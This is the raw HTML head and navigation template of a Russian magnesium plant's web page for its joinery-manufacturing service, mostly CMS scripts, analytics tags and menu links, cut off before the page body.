

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smw.ru/services/izgotovlenie-stolyarnykh-izdeliy/
body_size: 15556
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
						<title>Изготовление столярных изделий - Соликамский Магниевый Завод</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Изготовление столярных изделий. Дополнительные услуги оказываемые Соликамским Магниевым Заводом" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-priority/template_bf2c7632925cd55bfea3f7e47f54b946/template_bf2c7632925cd55bfea3f7e47f54b946_v1.css?17637381761010659"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1691394702219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768641663','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'52dd262ffc713272f0fc48ccd03a78d1'});</script>


<script  src="/bitrix/cache/js/s1/aspro-priority/kernel_main/kernel_main_v1.js?1765257349154482"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?169139445185578"></script>
<script src="/bitrix/js/main/ajax.min.js?167471804822194"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/templates/aspro-priority/components/bitrix/menu/left/script.js','/bitrix/templates/aspro-priority/components/bitrix/news.detail/services/script.js','/bitrix/templates/aspro-priority/components/bitrix/news.list/staff_items_1/script.js','/bitrix/templates/aspro-priority/js/jquery.actual.min.js','/bitrix/templates/aspro-priority/js/browser.js','/bitrix/templates/aspro-priority/js/jquery.fancybox.min.js','/bitrix/templates/aspro-priority/vendor/jquery.easing.js','/bitrix/templates/aspro-priority/vendor/jquery.appear.js','/bitrix/templates/aspro-priority/vendor/jquery.cookie.js','/bitrix/templates/aspro-priority/vendor/bootstrap.js','/bitrix/templates/aspro-priority/vendor/flexslider/jquery.flexslider.min.js','/bitrix/templates/aspro-priority/vendor/owl/js/owl.carousel.min.js','/bitrix/templates/aspro-priority/vendor/jquery.validate.min.js','/bitrix/templates/aspro-priority/vendor/ls.unveilhooks.min.js','/bitrix/templates/aspro-priority/js/jquery.uniform.min.js','/bitrix/templates/aspro-priority/js/jqModal.min.js','/bitrix/templates/aspro-priority/js/jquery.autocomplete.js','/bitrix/templates/aspro-priority/js/jquery-ui.min.js','/bitrix/templates/aspro-priority/js/detectmobilebrowser.js','/bitrix/templates/aspro-priority/js/matchMedia.js','/bitrix/templates/aspro-priority/js/jquery.waypoints.min.js','/bitrix/templates/aspro-priority/js/jquery.counterup.js','/bitrix/templates/aspro-priority/js/jquery.alphanumeric.js','/bitrix/templates/aspro-priority/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-priority/js/jquery.mousewheel-3.0.6.min.js','/bitrix/templates/aspro-priority/js/jquery.mCustomScrollbar.min.js','/bitrix/templates/aspro-priority/js/jquery.onoff.min.js','/bitrix/templates/aspro-priority/js/jquery.autoresize.min.js','/bitrix/templates/aspro-priority/vendor/lazysizes.min.js','/bitrix/templates/aspro-priority/js/velocity.min.js','/bitrix/templates/aspro-priority/js/scrollTabs.js','/bitrix/templates/aspro-priority/js/general.js','/bitrix/templates/aspro-priority/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/mega_menu/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro-priority/components/bitrix/menu/top/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-priority/js/jquery.inputmask.bundle.min.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro-priority/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-priority/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.carousel.min.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.theme.default.min.css','/bitrix/templates/aspro-priority/css/jquery.fancybox.css','/bitrix/templates/aspro-priority/css/theme-elements.css','/bitrix/templates/aspro-priority/css/theme-responsive.css','/bitrix/templates/aspro-priority/css/print.css','/bitrix/templates/aspro-priority/css/animation/animate.min.css','/bitrix/templates/aspro-priority/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro-priority/css/animation/animation_ext.css','/bitrix/templates/aspro-priority/css/jquery.onoff.css','/bitrix/templates/aspro-priority/css/bootstrap.css','/bitrix/templates/aspro-priority/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-priority/css/width-3.css','/bitrix/templates/aspro-priority/css/font-10.css','/bitrix/templates/aspro-priority/styles.css','/bitrix/templates/aspro-priority/template_styles.css','/bitrix/templates/aspro-priority/css/responsive.css','/bitrix/templates/aspro-priority/themes/CUSTOM_s1/colors.css','/bitrix/templates/aspro-priority/bg_color/light/bgcolors.css','/bitrix/templates/aspro-priority/css/custom.css']);</script>
<script>BX.message({'IN_INDEX_PAGE':' на главной','SAVE_CONFIG':'Сохранить настройки','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепить файл','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','MORE_TEXT_AJAX':'Загрузить еще','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','S_ORDER_PRODUCT':'Заказать','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','FILTER_TITLE':'Фильтр','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','ASK_QUESTION_BUTTON':'Задайте вопрос','QUESTION_BUTTON':'Задать вопрос','CALLBACK_FORM_BUTTON_TEXT':'Заказать звонок','ASK_QUESTION_FORM_BUTTON_TEXT':'Написать сообщение','ADD_REVIEW_FORM_BUTTON_TEXT':'Оставить отзыв','MAP_FORM_BUTTON_TEXT':'Ближайший офис','METRO_TITLE':'Метро','SCHEDULE_TITLE':'Время работы','PHONE_TITLE':'Телефон','EMAIL_TITLE':'E-mail','TITLE_BUTTON':'Написать сообщение','CITY_CHOISE_TEXT':'Выберите город'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CPriority/187/187e1478bbefe862b1c2167034b6637c.png" />
<meta property="og:description" content="Изготовление столярных изделий. Дополнительные услуги оказываемые Соликамским Магниевым Заводом" />
<meta property="og:image" content="https://www.smw.ru/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" />
<link rel="image_src" href="https://www.smw.ru/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png"  />
<meta property="og:title" content="Изготовление столярных изделий - Соликамский Магниевый Завод" />
<meta property="og:type" content="website" />
<meta property="og:url" content="/services/izgotovlenie-stolyarnykh-izdeliy/" />



<script  src="/bitrix/cache/js/s1/aspro-priority/template_d291d178089402e62fb48fe0a0a68087/template_d291d178089402e62fb48fe0a0a68087_v1.js?1763738176579466"></script>
<script  src="/bitrix/cache/js/s1/aspro-priority/page_44854836307d8c89c55d541a90a63abf/page_44854836307d8c89c55d541a90a63abf_v1.js?17637387317828"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "1ea8e83fc56b885867d938932ceef342"]); _ba.push(["host", "www.smw.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NFVCLNQ');</script>
	<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YC7HFKQTZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YC7HFKQTZK');
</script>
	<meta name="google-site-verification" content="SSGF6uZAwo-d52MG58vD_DUgdnuCa5MwKyTZkghZvoM" />
	</head>

		<body class="hide_menu_page wide_page regionality_n mfixed_N mfixed_view_always mheader-v1 footer-v1 fill_bg_ title-v1 with_phones wheader_v10 ">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFVCLNQ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div id="panel"></div>
		
						<script>
		var arBasketItems = {};
		var arPriorityOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-priority',
			//'SITE_ADDRESS' : "smw.ru",
			'SITE_ADDRESS' : "'smw.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '0070c2',
				'TOP_MENU' : '',
				'LOGO_IMAGE' : '/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'RECT_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy HH:ss',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'Y',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '10',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'N',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
				'FORM_TYPE' : 'LATERAL',
				'INSTAGRAMM_INDEX_TEMPLATE' : '1',
				'COMPACT_FOOTER_MOBILE' : 'Y',
			})
		});
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
				var arBasketItems = [];
			</script>
		<!--'end_frame_cache_options-block'-->				




		


				<div class="cd-modal-bg"></div>
		
<div class="mega_fixed_menu">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
		<div class="row">
			<div class="col-md-9">
				<div class="left_block">
										
				<div class="search-wrapper">
				<div id="title-search_mega_menu">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск"><i class="svg svg-search mask"></i></button>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/izgotovlenie-stolyarnykh-izdeliy/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>						<div class="menu-only">
		<nav class="mega-menu">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
											
														<td class="menu-item unvisible   active">
								<div class="wrap">
									<a class="dark-color " href="/">
										Главная										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/company/">
										Компания										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/company/index.php" title="О компании">О компании</a>
																									</li>
																																			<li class=" ">
													<a href="/company/history/" title="История">История</a>
																									</li>
																																			<li class=" ">
													<a href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																									</li>
																																			<li class=" ">
													<a href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																									</li>
																																			<li class=" ">
													<a href="/company/staff/" title="Менеджмент">Менеджмент</a>
																									</li>
																																			<li class=" ">
													<a href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																									</li>
																																			<li class=" ">
													<a href="/company/politiki" title="Политики">Политики</a>
																									</li>
																																			<li class=" ">
													<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																									</li>
																																			<li class=" ">
													<a href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/social-policy/">
										Социальная сфера										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/product/">
										Продукция										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																									</li>
																																			<li class="dropdown-submenu ">
													<a href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция<span class="arrow"><i></i></span></a>
																											<ul class="dropdown-menu">
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">Соединения ниобия</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">Соединения тантала</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">Соединения титана</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">Соединения редкоземельных элементов (РЗЭ)</a>
																																	</li>
																													</ul>
																									</li>
																																			<li class=" ">
													<a href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible   ">
								<div class="wrap">
									<a class="dark-color " href="/services/analiticheskiy-kontrol/">
										Услуги										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/news/">
										Пресс-центр										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																									</li>
																																			<li class=" ">
													<a href="/news/novosti/" title="Новости">Новости</a>
																									</li>
																																			<li class=" ">
													<a href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																									</li>
																																			<li class=" ">
													<a href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/shareholder/">
										Акционерам										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/contacts/">
										Контакты										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																									</li>
																																			<li class=" ">
													<a href="/contacts/index.php" title="Контакты">Контакты</a>
																									</li>
																					</ul>
																	</div>
							</td>
						
						<td class="dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#">
									<span>Ещё</span>
								</a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>

					</tr>
				</table>
			</div>						
		</nav>
	</div>
				</div>
			</div>
			<div class="col-md-3">
				<div class="right_block">
					<div class="top_block one_item">
						<div class="button"><span class="btn btn-default btn-lg animate-load" data-event="jqm" data-param-id="" data-name="question">Задать вопрос</span></div>
												<div class="wrap_icon wrap_basket font_upper_md">
													</div>
					</div>
					<div class="contact_wrap">
						<div class="info">
																					<div class="phone blocks">
								<div class="">
											
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
					</div>
				</div>
							</div>
		
												</div>
															</div>
							
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
							</div>
					</div>
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="header_wrap visible-lg visible-md title-v1">
			
<header class="header-v10 canfixed  block-phone sm">
	<div class="logo_and_menu-row white">
		<div class="logo-row">
			<div class="maxwidth-theme clearfix">
				<div class="row">
					<div class="logo-block col-md-5 col-sm-3">
								<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
